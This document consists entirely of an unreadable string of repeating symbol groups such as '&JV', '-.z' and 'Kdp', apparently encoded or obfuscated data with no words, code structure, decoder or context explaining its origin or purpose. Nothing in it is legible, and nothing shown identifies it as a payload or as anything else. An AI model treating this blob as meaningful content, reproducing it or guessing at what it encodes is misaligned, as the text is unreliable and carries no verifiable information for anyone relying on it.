LP&J4n!sNp&J4n!%NP&JVoVsNP&JV(VrVg&JV?LjVg&JV(ZJLP&JV?L(Vg&JV?Bv4g&JV?4oNP&J4nU%Np&JVoU%LJ&JVo4oVp&JVoVJLp&J4nVjVJ&JV(U(NJ&JV?V?Lg&J4n!%Np&JV?-?4P&JVoXJNJ&JV?4,LP&J4n4RNp&J4nBrNJ&J4nC?4P&JV(ZJNp&JV(V(NP&JV(UrVg&JV(BJ4p&JV?4,4p&JVo.*4P&JV(pRLg&J4nV(4g&J4nC(tp&J4nB?LJ&JVz_,Lp&JV(|,Np&J4nU?4P&JV(!JLg&JVoZstP&JVzU&Vp&J4nCrVg&JV?_*tp&JVo-vVp&JV(ZJVg&JVzNRVJ&JVo!rLJ&JV(4RNP&JV(VrLJ&JV?U(4g&JV(ZsNp&J4n!vLP&JVz4gLg&JV?_R4g&J4n!?Vg&JV?NaNP&J4ne*Ng&JV?UrLg&J4nLJNP&JV(N*4g&J4nC%NJ&JV?CsNJ&JVzL%Np&JV(4gLg&JV,L7tp&JV(UsVg&JV?X%Lg&JVoga4p&JV(paVJ&JV(p*Ng&JV?VJVg&JVzVs4P&JV?4,4g&JV?-vNP&JVz_R4p&JVo.*LJ&JVo_,LP&JV,!vtp&JV?P,Vg&JV?Vj4p&J4n-(Lg&JV(Na4P&JV?eRLp&JV(4*Lg&JV?VjVJ&J4nZsNP&JV,L?LP&JV?C%tP&J4nC(NP&J4nNgLP&JV?B?4P&J4neaNg&JV?B(LJ&JVzL(4P&JV(BsLJ&JV?XvVp&JV(4oVg&J4n4aNg&JV(Z?Lp&JV?-7Vg&JVo!&4g&JV(p,LP&JV(Z74g&JV?Po4g&JVzZ&4g&JVzZ&tp&JV?poVg&JV?4*4p&JV?_aLP&J4nZ(Lg&J4nBsNJ&JVzUvVJ&J4n!j4P&JVoC7Vp&JV?BvLJ&JV,L%Np&JV(BvLJ&JVoZjVJ&J4nNR4g&JVzUvLP&JVzL7LJ&J4nLsNp&JVzU7Vp&J4nNRVg&JVoCj4g&JVoU%LP&JV(U?tP&JV(BvLP&JV,!&Lp&JVoPRLp&JV(LvVJ&JV(Z7tP&J4n!sVp&J4n_,Ng&J4ne*4g&JV?4*4g&JVzUvVg&JV(B(LJ&J4n!jLP&JV(p,Np&JV(Vv4p&JV,U%VJ&JV?-(NP&JV(|RLJ&JV?_oVp&JV(Vj4g&J4nZ&Np&JV?X?4g&JVo4*Np&JVzV7Lg&JVo|RLP&JV(V(Lg&JVoL(NJ&JVzZ(4p&JV?-rVJ&JVoZvNp&JVzUvLJ&J4n-vLp&JV,UjLg&J4nPaNJ&JV?eaNp&JV(_aVp&JVzN*NP&JV,!vVp&J4nZ?tP&JV(U7LJ&J4n_g4g&JV(U&4g&J4n-sLg&JV(U&Vp&JV(NoLg&JV(Z7tp&JVz4oNg&JV(4,tp&JVoZvLJ&JV?UjtP&JV(V(Vg&JV?ggtp&J4nLstP&JV?ZrLg&JV(Z7Lg&JVzU7Vg&J4nCrNJ&JV(V(4P&JVzU?Vg&J4nZ7Ng&JVoR&LUg-.z|oVzp-.zZ%4E|-.zLJL?N-.zZ(tO_-.zL7tn4-.zZ74ng-.zN,L(4-.zPoNn_-.zZ?4z4-.zZjN(p-.zLrLEP-.zZ?4E|-.zN,Nop-.zZ7VE.-.zNgNo*-.zNoVEP-.zLrNzp-.zZ?V?e-.zZ7V,p-.zNRL(N-.zPoN?N-.zNRV?e-.zLrNop-.zPRtz4-.zZ7NOp-.zZ&tON-.zPR4,N-.zL?4Ee-.zPoV(_-.zN,VE_-.zBj4op-.zLr4n.-.zNgL(P-.zNRLE|-.zL&4E|-.zB?Ln_-.zBvtON-.zPRLo*-.zL(Loe-.zN,tz|-.zNg4o4-.zL?LOP-.zZ%tE.-.zP,Lnp-.zZrN,N-.z|*4z|-.zNg4n*-.zPoLn|-.zLs4ON-.zLs4O|-.zLj4nN-.zZ7Vz|-.zNo4Eg-.z|gtn_-.zBsL,|-.zZ?LOP-.zL(L(P-.zNgNn*-.z|*NEP-.z|RVzp-.zLrLz4-.z|oNE4-.zLrV?4-.zZ?4Ep-.zZj4E*-.z|a4n*-.z|,N(4-.zN,Lo*-.zL%tn_-.zPgV(P-.zLsNO_-.zPRtzN-.zBv4o_-.zZ&Nzp-.zN,Nn.-.z|oNn*-.zP,Ln.-.zZ?No.-.zPotE.-.zL&V?p-.zBjN?P-.zNgV,4-.zNgLzN-.zN,tn*-.zZ(Nn|-.zZjNoN-.zL?Lo.-.zPg4n.-.zZ7V?|-.zNgLz|-.zN,LEg-.zZ?L(p-.zZ?Nz_-.zNgNE.-.zL(tEe-.zNgtz_-.zBvV?*-.zB?Ln*-.zNoV?e-.zB?LE.-.zZjLz4-.zLrLz_-.zZjLo*-.zB?tE|-.zNRL(_-.zNoLn|-.zNRLoP-.zN,NoN-.zNgVz4-.zLrLEe-.zZrL?_-.zL&NO_-.zLjVEe-.zBJLEN-.zPRNnN-.zLjN(|-.zB%4O_-.z|*VE|-.zZ%VEp-.zZ&NOP-.zLj4z_-.zN,LE|-.zNo4O|-.zN*Vog-.zNRLzP-.zBs4ng-.zZ?VEe-.zNg4ng-.zZ7NON-.zBsVE4-.z|RN?P-.zNgV,P-.zN,L?.-.zZ&V(N-.zBsN(|-.zNgV,|-.zPoV?|-.zZ74EP-.zNgLnP-.zZJtEp-.z|*No4-.zNR4O4-.z|atz|-.zN,N?4-.zNoVEe-.zB?VzP-.zZ7V(|-.zL(N?.-.zNg4OP-.zN,V?p-.zP,V,P-.zZ&4E4-.zLJNn|-.zLrLzP-.zPgLo.-.zZ74n4-.zL(tOP-.zLv4,p-.zZ?L,p-.zNgV?4-.zLvtO_-.zZJNoP-.zPotO_-.zN,VEe-.zPgN,p-.zZ?4Op-.zNg4ne-.zNo4og-.zL?4n4-.zL7Ln|-.zB?Vo|-.zPoL,p-.zB?Nn_-.zN,4E*-.zZ?Lz4-.zNg4Ee-.z|oV(_-.zZ7LE.-.zB%4ON-.zLsLO4-.zZJNzp-.zL7Lnp-.zNoL?.-.zZ%4n.-.zZJ4nN-.zZ?Nz4-.zNgV?_-.zZ%4og-.zNgNng-.zLrL?4-.zZ&No|-.zNaN?N-.zNgVo|-.z|gN?p-.zNg4E|-.zPoNop-.zPoNoP-.zZ?4zp-.zB?N,_-.zLsVop-.zPR4Ep-.zL&Lop-.zNRLEP-.z|RtzN-.zL(L,P-.zL74ON-.zLJNE|-.z|RVzN-.zL%4o*-.zNgNOP-.zZ&VE_-.zB&V,N-.zZ%4z_-.zPoNEN-.zL(4nP-.z|,Vog-.zLvLnP-.zN,LO|-.zPoN,p-.zLvLE.-.zB?4ng-.zN,4,N-.zPotEP-.zBvL?g-.zBJVo|-.zZ&Nnp-.zLrNz|-.zZJNz|-.zPoN?g-.zZ?N,p-.zZ?tEe-.z|RLo|-.zL74ng-.zB(L,p-.zBstO|-.zL&L,_-.zLvNnp-.zZJ4O_-.zNRL?p-.zNgVz|-.zLsL,|-.zNoV,p-.zPotEg-.zB&Vo4-.zPR4ng-.zL?N(N-.zNg4E.-.zN,4Op-.zPoVo4-.zBJLE|-.zPgVo_-.zL7Nz_-.zPo4E|-.zPoNEp-.zB(No4-.zNgNnN-.zB%LoRgKdp*4zL(Kdpatn|oKdpatE.*KdpRL,!sKdpotO|gKdpatE_aKdpaNENgKdp*4oV7KdpRLnLrKdpaNEX7KdpRL,_*KdpaNOB(KdpaVEZ(KdpaL?BrZJ&JVzU%Vg&JVzp*Lg&JV(Z%Ng&JVzZ7LJ&JVzV?NJ&JV?BvVp&JVo-&Ng&JVzZ&LP&JV?VJNp&JVoU74P&J4n!?Np&JV(NoVg&JV?4a4p&JV?*gtP&JV,!vtP&JV,Z7tp&JV,!jVg&JV,U&LP&J4n|,tP&JV?!&VJ&JV(PRNg&JVo_a4g&JVzNaVp&JV(_gNp&JVzZs4g&JV(Urtp&JV(V&Vp&J4n|o4g&JV,L&4g&JV,!&LJ&JV,_,Vg&JVoCv4g&JV(B%tp&JV,Br4g&JVo*,4g&JVoXjLP&JV?4*Lp&J4n4RNJ&J4nZJLP&JV(patP&JVzVJtP&JVz4atP&JVoUsVJ&JVzNRtP&JVopR4P&JV?4RtP&JV?X%4P&J4nNotP&JV?*gVg&JVzL(NJ&J4n4otP&JVzLJVp&JV?CvLP&J4npgtP&JV(V%Ng&JVo*a4g&J4np*Np&JVoL&NP&JV?-s4g&JV(VvLg&JV(|oVg&JV?UjNp&JV(Z&LP&JV?B(VJ&JVog*Vp&JV?!?tP&JVogaVJ&J4nUjVg&JVzLJNg&JVzLjNg&J4nB?Lg&J4nC7VJ&J4n!?LP&JVoC7Ng&JVzLJLg&JVzNaLp&JVzLJ4p&JVzLvNp&JVzU?LP&JV?XvtP&JVz_,LJ&JVoeRLg&JV?U?tp&JV(UvtP&JVzLvLJ&JVzVsLp&J4nV?tp&JLn|oNJ&JVzpRVg&JVzL74p&JV?V%Ng&JV(U74g&J4n|gNg&JVoZ?tp&JVzp,Vp&JV(V(Vp&JV,_*tP&JV(U7Np&JVoU?Lg&JV,!s4p&J4n!jNP&JVoZjNJ&JVzN,NP&JVo-sLp&JVoZ?4P&JV(VJLJ&JVoZ(NJ&JV?.gNJ&JVzNoNg&JV(B%4g&JV,_R4P&JVoZ?tP&J4n|R4p&JVopoNg&JV,Z(LP&JVzZ(4g&JVo|otp&JVo-(4g&JV,!JLP&JVopotp&JVo4aVJ&JVoZJLJ&JVz_*4g&JVzZsVg&JVoZjNg&J4nCvNP&JV,!jVJ&JV?_RNg&JV,!?tp&JV,|gLg&JVoU?tP&JVzV?LJ&JV?eoVJ&JVog,tP&JV?e,Np&J4negVp&JV(Uj4P&J4ne,4p&JV(U%NJ&JVo_*Vp&JV(B?4g&JV(NRtP&JVz_oLg&JV(Ur4p&JV(Z&NP&JV,_oVp&JVzUs4P&J4neg4p&JVo.*tp&JVzUrNJ&JVoLj4p&JV?RJtp&JVzZvVp&J4,VjVg&J4n|oNg&JVogR4p&JV,N*NP&JV?RjVp&J4nZJNp&JVoeRNp&JVoNoNp&JVo*,VJ&JV?|RVg&J4ne,LP&JV,B%tP&JVzU(Vg&JVoZ%Lp&JVzNgNg&JV,N*Vg&JV(VJ4p&J4nLsNg&JVo_R4p&JV,Na4P&JVoeoNg&JV(L?VJ&J4n|*4P&JV,!JVg&JV(_*NJ&JVo*oVJ&JV?VrVg&JVzUvtP&JVzLjLJ&JVo.,LJ&JV,PaNJ&JVzUjtp&JVzVJLp&JVzZ?Vp&JV?-%tP&JV?L7Lp&JVo!vLJ&JV?Xv4p&JV,4,Ng&JV,4RLP&JVoVv4p&JVzZ?Lg&J4n|a4P&JVoggNJ&J4nZ%VJ&J4nCJ4p&JVzZ&Lg&JV,!jLp&JVzLs4g&JVo|Rtp&JV?CsVJ&JVo_*4g&JV?-jLg&JVzZrNg&JVzZ7Lg&JV(pgtp&JV?C7Lp&JVoU74p&JVzNRVg&JVoVrLp&JVzpgLP&JVzU74g&JVzN,NJ&JVoLjtp&JVoUrLp&JVz_g4p&JV?VJLP&J4nCvNg&JV(BrLp&JVoU?tp&JVzV%NJ&J4nUstp&JV?4,Ng&JVzZJNJ&J4n4aLp&JV(UJVp&JVog*NJ&JVzUrNp&J4nC&4P&JVoggtP&JVzVstp&JLne*4P&JVzLrLg&JVzNR4g&JVz_g4g&JV,!7Ng&J4nCvVJ&J4nU(tp&JV,!vNg&JVzL&4g&JVoUJNP&JV,L&Lg&J4nVjVg&JV,LvLP&J4nNgNP&JVzN*LJ&JVzUr4p&JVo|oVg&J4n!stp&JV(V7NP&J4nC(VJ&JV,L?Lp&JVzZJLp&JVzZ%NJ&JV(UrNJ&JVzZJVJ&JVoZjVg&JVzZ7Np&JV,B?NU*-.zZ7L?P-.zBjNz4-.EL7Lne-.zB(4nP-.zBJ4ng-.z|aLE*-.zL&tON-.zB7L(p-.zBJNE4-.zNgL,p-.zLrVEN-.zN,N?e-.zPR4op-.zNgtnN-.zNotn.-.zNgLo|-.zZ7N,4-.zLJV(P-.zPR4o_-.zB(N,P-.zLrNO_-.zB&NoP-.zPgVE4-.zB&Ln4-.zBrVE_-.zZ7N(P-.zB%LoN-.zPR4O4-.zZ%4ng-.zZ&tE.-.zLJNnN-.zPotzP-.zZrLE4-.zNgNnP-.zL%N?.-.zZ7L?p-.zPo4o|-.zZ&VE|-.zLjtne-.zNgLO_-.zBs4E.-.zN,NEp-.zNgNE4-.zBvNE|-.zZrL(_-.zB7V,P-.zLJtO_-.zZ74Ee-.zNg4E_-.zZ?4z_-.zLrV?e-.zBJL,N-.zP,Vo|-.zBrLEN-.z|*Nne-.zLJLON-.zLrtEp-.zNg4zp-.zB7No4-.zB(L?g-.zBJ4EP-.zBvNz_-.zZ74O_-.zP,4EN-.zZjLEg-.zZ(tON-.zB7Lz4-.zL(NoN-.zNaV,_-.zNa4E.-.zLJLn4-.zBJ4Op-.zL(V?e-.zZ7Ln_-.zNgN?4-.zB7L?*-.zBJVEp-.zNR4E4-.zNRVEg-.zPRLn.-.zLrtO_-.zZ&L?P-.zPoVo.-.zZ%Lo_-.zLrL,|-.zB(Voe-.zNa4n4-.z|gNog-.zZ(LE4-.zPRNop-.zLvV?*-.zZ(N(4-.zZj4n|-.zB7LnN-.zB7Nz|-.zPgLop-.zZjN?e-.zN*V?_-.zZ?Ln*-.z|g4ne-.zZ(NE_-.zZ7Lo*-.zBjtne-.z|*Nog-.zZ(Nog-.zNgNog-.zNo4op-.zB7NoP-.zL?4ng-.z|gVEe-.zNRLz|-.zNoVE_-.zL7Lzp-.zZ&L(4-.z|R4zP-.zNoLOP-.zZ?Log-.zPRV,P-.zZ&Nn|-.zPg4nP-.zNRVEp-.zB%NEg-.zNoN(4-.zZ(Lz|-.zNoL?*-.zBJVoe-.zZ?LEe-.zZ7VEP-.zZ74z|-.zBJVo.-.zL%4EN-.zZrLng-.zNgL?e-.zZ7VEg-.zPo4,_-.zZ7V(P-.zB(4n*-.zZ&4nP-.zLvN,|-.zNgtE4-.zL?4ON-.zN,LzN-.zL&V?.-.zZjNOP-.zZJN?_-.zNgL,P-.zZ&tE*-.zLrLE.-.zNatEp-.zPRNzP-.zLv4E_-.zZ&Vo4-.zBjVz|-.z4,Log-.zLsLzN-.zL(Vo*-.zN,Vz|-.zB(tn*-.zNoVzN-.zLsN?N-.zPg4,_-.zB(4O4-.zZrLo4-.zLjV?.-.z|RVEP-.zB&L(_-.zL?LEN-.zZJV?e-.zNR4EP-.zNa4oN-.zP,tE.-.zNRtON-.zNoL,N-.zPoVzp-.zL7V,4-.zZ%Vog-.zPRV,p-.zBJV,p-.zB(4np-.zLJNz|-.zB%LzN-.zNoL(4-.zNRtz|-.zLrVo|-.zLJLEP-.zPg4o4-.z|RN(4-.zL%Lo|-.zNgLoN-.zB&VzN-.zZ(4oP-.zP,N?.-.zPRtE_-.zZ7Nn4-.zL(tE*-.zPRN?*-.zL?LEe-.zPoL,P-.zZ(Log-.zZ?Lne-.zZ(LzP-.zN,4zP-.zL(4n.-.zZ7LE*-.zZ%NnP-.zP,NEg-.zL&NE_-.zZ%VEN-.zLr4Eg-.zB&4Ep-.zPgNON-.zZJtn.-.zLJVzP-.zP,VEg-.zB(4,4-.zP,N(p-.z4,NnP-.zL%tnN-.zLstnP-.zBJ4np-.z|gLOP-.zZJV(N-.zZ%tOp-.zB?4n4-.zZ7tEe-.zLJ4z_-.zL?VEP-.zZ&VE*-.zLJL(N-.zNoNE.-.zLj4E4-.zLjN?N-.zZ%NEN-.z4,LEp-.zB%V?p-.z|oL,|-.zZ%VEg-.zBJtEg-.zNg4o.-.zB%No*-.zB(LnP-.zBrN?_-.zNaNoP-.zBstn|-.zB7Vo|-.zBJV?P-.zNgVE|-.zN,4oe-.zP,NE_-.zNaLzp-.zBJtEN-.zB%N?P-.zLJN?_-.zNRLne-.zN*L?|-.zB7LEN-.zZJ4n*-.zB?Nog-.zLv4E.-.zB7L,P-.zZ?Ln|-.zPgL?ptKdpoVoP,Kdpa4OU?KdpoNE.oKdpoL,!sKdpoN?-rKdpaV?ZrKdpaL?!JKdpoL?RsKdp*V?VjKdpo4,pgKdpaLzNgKdpRLoL7KdpRNoUJKdpRL,L7KdpaN,4aKdpaNoV7KdpoV,_,Kdpotn|,Kdpa4nNaKdp*4nNaKdpRLnpoKdpaNo|*KdpotOLvKdpaL,4,KdpRL?NoKdp*4oV%KdpotnB7KdpaNER(KdpRLn_aKdpRN?UvKdp*V(N,KdpRNoZsKdpRLoC?Kdp*V(pRKdpRNo-JKdpoNzVrKdpoNELsKdpRLE*RKdpo4E*gKdpo4,B&KdpatnUsKdp*V(p*KdpoV,P*KdpRN,L(KdpoL?-vKdpRNEgoKdpaV(LJKdpoNEX7KdpRLEC%KdpaN(|aKdpaNogaKdpaNo-sKdpaNEPaKdpa4OBsKdpa4o!7Kdpo4,poKdpaLnVrKdpRL?L&KdpRLoN,KdpRN,!vKdpoLoZ7Kdpo4o-vKdpoNE4*KdpoNOL(Kdpo4zV?KdpRNE|aKdpRLnX?KdpaNEX?KdpRL?B7KdpoN(BvKdpatn_RKdpaN,Z%Kdpo4OU%Kdpo4E4*KdpRL?L7KdpaN,VJKdpaV,NRKdpaVE4RKdpatnZvKdp*4oCjKdpaLo|oYg&JV(LjLg&JVoR(4p&J4n|,NJ&JV(V?LJ&JV(NRNp&J4nL&NP&JV(LJLJ&JVoUj4p&JVo4RVg&JVoPgNJ&JV(|oLp&JV,LrLp&JVoC74p&JVz4oVJ&JVzVrVp&JVoV&Ng&JVoC(Vp&JV(P,4g&J4nC%Ng&JVzV%Np&J4nVrNg&JVzL(Vp&JV(Z?4g&JVzVvVp&JVoR(Vp&JVzL?4g&JVoCsLJ&JVz4,4P&JVzL?Vg&JV?RrNJ&JVzpR4P&JVoC%4P&JV(!vtP&JV(L74g&JV(L&NJ&J4n|aNg&J4nZ7Lp&J4nZrNJ&JVzUsVg&J4nC&NP&%KdpaLoVJKdpa4neRKdpaLoXvKdp*4zNoKdpaLz_aKdpoNE|,Kdp*4EZjKdpaNopgKdpaV?|oKdpaLnpoKdp,4o|,KdpRNOU(KdpoV?X%KdpoVz!rKdpRN,BjKdp*4EpRKdpaNo**KdpoV,U7KdpRLEL(Kdp*4zp*Kdpo4,V(Kdpa4nZ&Kdp*V?-(KdpaV?VrEJ&JVoC?LJ&JVo|*NP&J4nU%Ng&JVoC&NP&JVoC7Lg&JVoPoNP&JV?P,VJ&J4n-%4g&JVzUstp&J4,V&Vp&JV(_aNg&JVzUJNP&JVoV(Lg&JV?L%Vg&JVoeaVg&JVzN,VJ&JV?RjNg&JV(Z%Np&JV(4a4p&J4nU7NP&JVoe,Lg&JV?g*NJ&J4nV&Nnv-.zNgLoP-.zP,4n*-.zPoL(P-.zNo4o4-.zZ%Nn4-.zP,tz4-.zLs4,_-.zN,Vo.-.zBs4np-.zP,NE4-.zNatz|-.zLv4o_-.zNRL,|-.zB%Nz4-.zP,4ne-.zNaLE.-.zNaVEN-.zP,NE|-.zP,LEP-.zP,tEN-.zNaLO_-.zZJNng-.zNaLEN-.zNRN?*-.zNa4o_-.zNa4n.-.zP,V,_-.zB&V,4-.zNgV(N-.zN,Nn|-.zBjNOP-.zNoL(P-.zNRtzP-.zBstON-.zB&LOpoKdp*V?CsKdpRNnUsKdpo4oRsKdp*4,L7Kdpa4nUJKdpaLO|oKdpaL?egKdpaLEU%Kdp*V?ZrKdp*4oNoKdpaLo_oKdpaLOpRKdp*4,BjKdpoL(LjKdp*4zZ%KdpaN(N,Kdp*4,LJKdpotzB(KdpRNngaKdpoV?-?KdpaLoNgKdpaVzB(KdpaLn_oKdpoL,V(KdpRNo4gKdpRNzVjKdpaL?ZJKdpaL(V(Kdpo4EL?Kdp*4o-7KdpotnLvKdpoVoPoKdpotOUrKdpaLo*gKdpotnZsKdpaLEZJKdpaLnZ7KdpoV,U%pJ&J4nVjLJ&JV,_*LP&JVo4gNP&JVop*Lp&J4n!&4P&JVzZ(NP&JV(!s4P&JV(ZJNg&JV(_RLJ&JV(p*Lp&JVoL7Ng&JV(Lrtp&JV,B7Vg&JV(UJVJ&JV?-7LJ&J4n!JVJ&JVzpotP&J4nUsNp&JV(L%tP&JVzLvNP&J4n-sNP&JVo-s4g&JV,BjtP&JV(UvNP&JV(4gLP&JV,U7Lp&JVoCvNp&J4,4gLJ&JV(VrtP&JV?g*4g&JV(U%tP&JVoRvVp&JV(L%Np&JVzVsVg&JV(NoNP&JV(L%4g&JV(V7LJ&JV,L(Vp&JVzV%4g&J4nC?LJ&JV,pg4g&JV,LvNJ&JVoZ&Np&J4n4*Lp&JVzV?4p&JV(P*4p&JVo_R4P&J4nBsVp&JV(_RLp&JLoB%Np&JVz4aVg&JVo!74P&JV(V7tP&J4ne*tP&JVogaNP&JVzVrLg&JV?B7tp&JV?-JtP&J4nUrNp&JV(_oVJ&J4n!jLp&JVoRsNP&JVzUJ4g&JVo!sNP&J4nB7tP&JV?-JLJ&JVo-7tP&JV?VJLg&J4npgVJ&JVzZrLP&JVoZs4g&J4,V74g&JVo.gNP&JV(UrVp&JVoeo4p&J4ne*NP&JVo!?4g&JV(PRNP&JVoC?VJ&JVzVsNg&J4n-74p&JV?X?Vg&J4nVj4g&J4nCjLP&JVz4RVg&JVz_g4P&JV(_gVp&JVo!%Lg&JVz_*NJ&JVo_aNJ&JV(!(Ng&JVoBJVp&JVoe*NP&JVo_,VJ&JV(ZJtp&J4nU&tP&JVz_RtP&JVoC?NP&J4,V&4p&JVzpaNg&JV(!rVg&JV?B(tP&JVoU%NP&JVo.,tP&JV,ZvNP&JVoC?tp&JVo!sVJ&JV(4oNP&JV(BJVJ&JV?.otd*-.zBrNEN-.zB?tzp-.zB?N?p-.zPRtEP-.zL7V?.-.zPgLn4-.zZ%NEP-.zPRLoP-.zB7No|-.zB?tEp-.zL(VE*-.zNa4o*-.z|oV(|-.zPRVEe-.zB(tOp-.z|RL(N-.zBstEg-.zNoV,N-.zNRtz_-.zPR4,_-.zP,Nne-.z4,Lng-.zB7V,p-.zB%tE*-.z4,L,P-.zB(VE4-.z4,Lo*-.zB%L?P-.zNa4o.-.zB&N?p-.z|RL?N-.zPgN(4-.zB(L(_-.zNRNop-.zLvVz_-.zL7N(_-.zB7NE4NKdpa4O|*KdpaLOB7Kdpa4EU&KdpRNON*Kdpo4n*aKdp*4oNRKdpaNEL7KdpaNE-sKdpaL?4oKdpaN?B(KdpaV(LjKdpaL?CrKdpRLE-7KdpaN?C(KdpaLoR(KdpotOB(KdpaVo-%KdpRN?V?KdpaL,VJKdpatzZ(Kdp*4oPoKdpaL?4,KdpRNEX%KdpaV(4aKdpRLONgKdp*4,VJKdpoVzPaKdpRNz|gKdpRL?eaKdpaN(NgKdp*4E-?Kdp*V?UvKdpaLnL7Kdpotn|gKdpaL?X%bp&JV,Lstp&JVzUJVp&JV,NRLJ&J4nCJNp&JV,!(Lg&JV,!rNg&JV,PaVJ&JV?X%NJ&JVzN,4p&JVzp*4g&JV,|,VJ&JVoVvVp&JVo|RVg&J4nN*NJ&J4nU%4P&JV(L&4P&JV?4,Vp&JV(L(Np&JV,NRVp&JV,V?NP&JV(_oLg&JV,BrNp&JVoP*NP&JVoX7LP&JVo_oNp&J4n_RtP&JV(N,tP&JLoC%Np&J4nLrNP&J4nC?VJ&JV?.,LP&JV,Z?tp&JVzNo4p&JV?C?LP&JV(_g4p&JV,B(LP&JV(|*Lp&J4nN*NP&JVzUv4p&JVzp*Vp&JVoB%tP&JVoCvLJ&JVoLrtp&JVo!vNp&JVz_*tp&JVzU?Ng&JVoUJVg&JV,BsLp&JV?-J4g&JVoPotP&JVzZ(Vg&J4nL%Np&JV(P,tP&J4n-&tP&JV?Rr4p&JVoL7LP&JV?XJVp&JV(UsVJ&JVzL7Np&J4nU?tp&JVzV%4p&JV?*gLJ&JV?g,LP&JV(B74p&JV?e,4g&JVoga4P&JVz_atp&JVzVvtp&JVoeoLp&JVo-vLp&JVzZ%Np&JVoLJNJ&JVo-%4p&JV,P,4p&J4n_aLg&JVzUrNg&JVoC(LP&JVoX&tP&JV?-%LJ&JV?.,Ng&JVzUJNp&JVoZ%Vp&JV(Z%NJ&JV(LvLg&J4n-%Lp&JV?R?NJ&JVoUvVg&JV?e*Ng&JV,NgVg&JV?R?Ng&JVoBrtP&J4nN,Vp&J4ne,NP&JV?PgNp&JVzU%NP&JVo_aLP&JV?e,Lg&J4nUjNP&JVz4*4p&JVzZvtP&JV(NgLP&JVoV&LP&J4n_oNP&JVoBrNg&JVog*Np&J4nUvLP&JV?!%tp&JVzUJLg&JV(L&4g&JV(Zs4p&JV,!j4g&JVoeRLJ&J4neaNJ&JVoeoLg&JVoe*Vp&JVopaLJ&JVoBsLg&JV,UrNP&JVz_gVp&JVz4,Ng&J4nUJLp&J4nZrNp&JV(B(Vp&JVz_aLg&JV,ZrLP&JV?!JtP&JV,PgNg&JVzV(4g&JV,B(tp&JVzpa4g&JVzV%Lp&J4nV7tP&JVzU%LJ&J4nUsLp&JVoCJ4P&J4nUrtP&JV(_*Lg&JVoC(tp&JVzV?Vg&J4nBrLp&JVo|gLp&JVz_gNJ&J4nZsVJ&JVoU(Np&J4npoVg&JVz4aNJ&JV(U%VJ&JV,|R4P&JVoB%Lg&JVoB&Vp&J4nZvNJ&JVoCrLJ&JVoB?NPN-.zBJ4,|-.zN,4ON-.z|atEN-.z|*NO_-.zZjLO_-.z|aN,P-.zN,NEP-.zPRLE.-.zPoV(|-.zZrtEp-.zBJLzN-.zB?N(4-.zPR4o|-.zPRV(N-.zZrNO_-.z|aVoP-.zB?Lz_-.zN,V(4-.zB(L?N-.zPRL(_-.zL%4,_-.zNaLE|-.zLvN?UlKdp*4o.aKdpaNo4aKdpaL(UvKdp*4nRrKdpoNo|,KdpRNOBjKdpRNzL(KdpaL(Z?KdpoV?XvKdpRL?*oKdpoLO4*Kdp*4o!sKdp*4nZ7Kdpo4nR&Kdpa4OZ7KdpoLoBvKdpaV,_gKdpaNnU7Kdp*4nX&Kdp*4oB7Kdp*4oL7Kdp*4o!%Kdp*4OBjKdp*4z!?KdpaLo-?KdpoNoeoKdpo4OpaKdp*4n4oKdpaLngaKdpoLO_RKdpaVoZ?KdpaLoX?KdpaLEVvKdp*4EX&Kdp*4OVrKdpaNoZ?Kdp*V?RsKdp*4o-jKdp*V?-7KdpaL,U%Kdpatng,KdpRNEZrKdpaNENaKdp*4ONaKdpaLn|gKdpRN?PoKdp*4O!JKdpaVzN,KdpatnCsKdpRLEUjKdpRNE!(KdpoV,L(Kdp*4Eg,KdpRN,_aKdp*4,_gKdpa4E!jKdpoLENgKdpoLoe,Kdp*4E*gKdpoV(N,KdpaV?BsKdpaNENoKdp*4oLvKdpoLnBJKdp*4zL%KdpoV?XJKdpRNnBvKdp*4EC&KdpoVEC?Kdp*4z!jKdp*4z4aKdpRLzV(KdpaLnRsKdpaVoUjKdpaNnX?KdpoN?4RKdpaL,!vKdpRNO4oKdp*4ogaKdpRLnU?KdpaV?ZJKdp*4EC?Kdp*4E|RKdpotELJ|J&JV,PRVg&JV,|aLJ&JV(|oNP&JVo!stp&JVz_aLp&J4nB&LJ&JV,Z(4p&JV,NRNp&JVoB(Vg&JVoL7tp&JVz4*NP&J4nUj4g&JVzp*4P&JVzN*LP&JVzL(tp&J4n_gLP&JVoe*NJ&J4n|oLp&JV(|,Lp&JVoC?Np&JV,BJLP&JVoU&tp&JVo.oLJ&JV?C?Lp&JVo_*Lg&JV?_oNp&JV(ZsNJ&J4nV?Vp&JV(LsVp&JV?R74p&JV(!jNP&JVz4RVJ&JVo-JLP&JVzU%Vp&JV?R%LP&JV?patP&JVoZ(LP&JV?!JLg&JV(BsLg&JVoP,Ng&JVoUjNp&JVoCJNp&JVoR7LP&JVzLj4g&JV,|gNJ&JVo!7VJ&JV(UJVg&JV?RjNJ&JV?!%VJ&JVo|g4p&J4nC&Lg&J4,VjVJ&JVoR&Vg&JV,L&tp&J4n4*NJ&JVoe*tp&JV,ZvNg&J4,VJNJ&JV?eRVg&JLoC&VJ&J4n-&Lg&JVo!sVg&JV,BvNp&J4npg4g&JVoZ%LP&JVzV%LJ&JVzL?4p&JV,4,LP&J4n4gNJ&J4nL%LJ&JVzVs4p&JVzN*VJ&JV,|*Vg&JV?RsNp&JV(NaLJ&JVo!%NP&J4nU?Vp&JVo-(4p&JVzV7Ng&JV,|aVp&JV,poVg&JVoCsNP&J4nB%4P&JVo|*VJ&J4nZv4g&JVoUJtP&JV(UsLP&JV,|,4g&JV,!&VJ&J4nVsVp&JVog*VJ&J4n_,Np&J4,VJtP&J4nU%LP&JVoV&Lg&JV?X7NP&J4nU7VK4-.z|RNn*-.zP,Lzp-.zBj4E.-.zPR4E4-.z|*V?g-.z|oN?|-.z|,N,|-.z|Rtng-.zPgVoe-.zPgN?|-.zLj4oP-.z|aNo|-.zBvNz4-.z|gNnp-.zL&VE*-.zBJN(N-.zBvN?*-.zPo4op-.zB%4o.-.zLvNn*-.zBrN(N-.zZ?Noe-.zB%LE_-.zBrLoN-.zZJVoN-.z|*NoN-.zB7Nn_-.zNRVz_-.zNgV?.-.zB?4z_-.zL74o.-.zL(L?_-.zPgV?P-.zBs4Ee-.zB%Ln4-.z|a4o4-.zNotOZ?KdpoL?ZjKdpoV(BvKdp*4ENgKdpaVoUJKdpotE!7Kdpo4oXvKdpRNzL%Kdpo4ECvKdpatON,Kdp*4z!vKdpRN,|,KdpoLOZ(KdpaNn!?KdpRLoeaKdpaV?R&KdpaV?NaKdp*4OB(KdpaL,LsKdpoLoBsKdpRL?VJKdpRL,Z&KdpatECJKdpoL?|,KdpoLoLJKdpaVoCsKd